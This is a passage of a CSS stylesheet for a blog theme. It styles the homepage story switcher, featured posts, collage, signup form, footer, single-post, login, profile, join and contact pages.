    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
    position: sticky;
    top: 0;
}

.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
